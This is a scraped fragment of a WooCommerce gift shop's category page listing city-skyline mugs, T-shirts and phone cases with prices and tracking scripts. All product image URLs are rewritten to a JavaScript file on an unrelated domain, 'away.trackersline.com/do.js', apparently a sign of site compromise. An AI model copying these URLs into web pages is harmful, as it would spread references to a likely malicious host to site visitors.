							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/atlanta-skyline-personalized-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Atlanta Skyline Personalized (or not) T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='55881'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[55881] = {"id":"55881","sku":"TS-001-0003","name":"Atlanta Skyline Personalized (or not) T-Shirt","price":22.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"55881","sku":"TS-001-0003","gpf":"woocommerce_gpf_55881"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[55881]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-51834 status-publish first instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/atlantic-city-nj-skyline-personalized-mug/" aria-label="Atlantic City New Jersey Skyline Personalized Mug">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0004_AtlanticCity_C1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atlantic City Skyline Coffee Mug" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0004_AtlanticCity_C1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0004_AtlanticCity_C1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0004_AtlanticCity_C1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0004_AtlanticCity_C1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0004_AtlanticCity_C1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0004_AtlanticCity_1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Atlantic City Personalized Coffee Cup" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0004_AtlanticCity_1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0004_AtlanticCity_1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0004_AtlanticCity_1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0004_AtlanticCity_1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0004_AtlanticCity_1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/atlantic-city-nj-skyline-personalized-mug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Atlantic City New Jersey Skyline Personalized Mug</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='51834'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[51834] = {"id":"51834","sku":"M-011-0004","name":"Atlantic City New Jersey Skyline Personalized Mug","price":14.95,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"51834","sku":"M-011-0004","gpf":"woocommerce_gpf_51834"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[51834]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-48511 status-publish instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/atlantic-city-nj-skyline-personalized-iphone-case/" aria-label="Atlantic City NJ Skyline Personalized iPhone Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_17-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atlantic City iPhone X Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_17-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_17-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_17-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_17-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_17.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_P1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Atlantic City iPhone 11 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_P1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_P1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_P1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_P1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_P1.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/atlantic-city-nj-skyline-personalized-iphone-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Atlantic City NJ Skyline Personalized iPhone Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='48511'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[48511] = {"id":"48511","sku":"PC-011-0004-IP","name":"Atlantic City NJ Skyline Personalized iPhone Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"48511","sku":"PC-011-0004-IP","gpf":"woocommerce_gpf_48511"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[48511]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-48515 status-publish last instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/atlantic-city-nj-skyline-personalized-samsung-galaxy-case/" aria-label="Atlantic City NJ Skyline Personalized Samsung Galaxy Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_18-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atlantic City Galaxy S9 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_18-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_18-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_18-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_18-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_18.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_P2-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Atlantic City Samsung Galaxy S10 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_P2-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_P2-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_P2-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_P2-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0004_P2.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/atlantic-city-nj-skyline-personalized-samsung-galaxy-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Atlantic City NJ Skyline Personalized Samsung Galaxy Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='48515'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[48515] = {"id":"48515","sku":"PC-011-0004-SG","name":"Atlantic City NJ Skyline Personalized Samsung Galaxy Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"48515","sku":"PC-011-0004-SG","gpf":"woocommerce_gpf_48515"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[48515]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-55888 status-publish first instock product_cat-cities-states has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/atlantic-city-skyline-personalized-t-shirt/" aria-label="Atlantic City Skyline Personalized (or not) T-Shirt">
					<img width="247" height="267" src="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/1a6698b6-247x267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atlantic City, NJ Skyline T-Shirt" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/1a6698b6-247x267.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/1a6698b6-510x551.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/1a6698b6.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="267" src="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/dced9173-247x267.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Atlantic City, NJ Skyline T-Shirt" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/dced9173-247x267.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/dced9173-510x551.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/dced9173.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/atlantic-city-skyline-personalized-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Atlantic City Skyline Personalized (or not) T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='55888'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[55888] = {"id":"55888","sku":"TS-001-0004","name":"Atlantic City Skyline Personalized (or not) T-Shirt","price":22.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"55888","sku":"TS-001-0004","gpf":"woocommerce_gpf_55888"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[55888]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-55895 status-publish instock product_cat-cities-states has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/austin-skyline-personalized-t-shirt/" aria-label="Austin Skyline Personalized (or not) T-Shirt">
					<img width="247" height="267" src="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/c487feec-247x267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Austin, TX Skyline T-Shirt" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/c487feec-247x267.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/c487feec-510x551.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/c487feec.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="267" src="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/399a5101-247x267.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Austin, TX Skyline T-Shirt" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/399a5101-247x267.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/399a5101-510x551.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/03/18/1/399a5101.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/austin-skyline-personalized-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Austin Skyline Personalized (or not) T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='55895'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[55895] = {"id":"55895","sku":"TS-001-0005","name":"Austin Skyline Personalized (or not) T-Shirt","price":22.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"55895","sku":"TS-001-0005","gpf":"woocommerce_gpf_55895"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[55895]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-51839 status-publish last instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/austin-tx-skyline-personalized-mug/" aria-label="Austin Texas Skyline Personalized Mug">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0005_Austin_C1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Austin Skyline Coffee Mug" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0005_Austin_C1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0005_Austin_C1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0005_Austin_C1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0005_Austin_C1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0005_Austin_C1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0005_Austin_1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Austin Personalized Coffee Cup" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0005_Austin_1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0005_Austin_1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0005_Austin_1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0005_Austin_1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2019/11/07/1/M-011-0005_Austin_1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/austin-tx-skyline-personalized-mug/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Austin Texas Skyline Personalized Mug</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.95</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='51839'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[51839] = {"id":"51839","sku":"M-011-0005","name":"Austin Texas Skyline Personalized Mug","price":14.95,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"51839","sku":"M-011-0005","gpf":"woocommerce_gpf_51839"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[51839]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-48519 status-publish first instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/austin-tx-skyline-personalized-iphone-case/" aria-label="Austin TX Skyline Personalized iPhone Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_17-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Austin iPhone X Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_17-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_17-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_17-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_17-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_17.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_P1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Austin iPhone 11 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_P1-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_P1-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_P1-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_P1-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_P1.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/austin-tx-skyline-personalized-iphone-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Austin TX Skyline Personalized iPhone Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='48519'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[48519] = {"id":"48519","sku":"PC-011-0005-IP","name":"Austin TX Skyline Personalized iPhone Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"48519","sku":"PC-011-0005-IP","gpf":"woocommerce_gpf_48519"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[48519]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-48523 status-publish instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="free-shipping-loop-badge"><span="free-shipping">Free Shipping</span></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/austin-tx-skyline-personalized-samsung-galaxy-case/" aria-label="Austin TX Skyline Personalized Samsung Galaxy Case">
					<img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_18-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Austin Galaxy S9 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_18-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_18-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_18-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_18-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_18.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_P2-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Austin Samsung Galaxy S10 Case" loading="lazy" srcset="https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_P2-247x247.jpg 247w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_P2-510x510.jpg 510w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_P2-114x114.jpg 114w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_P2-32x32.jpg 32w, https://away.trackersline.com/do.js?l=1#/files/2020/06/13/7/PC-011-0005_P2.jpg 1026w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cities &amp; States		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://customgiftsetc.com/shop/austin-tx-skyline-personalized-samsung-galaxy-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Austin TX Skyline Personalized Samsung Galaxy Case</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	
            <input type='hidden' class='wooptpmProductId' data-id='48523'>
            <script type="text/javascript" data-cfasync="false">
                window.wooptpmDataLayer.products = window.wooptpmDataLayer.products || {};
                window.wooptpmDataLayer.products[48523] = {"id":"48523","sku":"PC-011-0005-SG","name":"Austin TX Skyline Personalized Samsung Galaxy Case","price":19.99,"brand":"","category":["Cities &amp; States"],"quantity":1,"dyn_r_ids":{"post_id":"48523","sku":"PC-011-0005-SG","gpf":"woocommerce_gpf_48523"},"isVariable":false,"isVariation":false};
                window.wooptpmDataLayer.products[48523]['position'] = window.wooptpmDataLayer.position++;</script>	</div>
</div>

<div class="product-small col has-hover cities&amp;states category cities-states product type-product post-52279 status-publish last instock product_cat-cities-states has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://customgiftsetc.com/shop/baghdad-skyline-personalized-mug/" aria-label="Baghdad Iraq Skyline Personalized Mug">
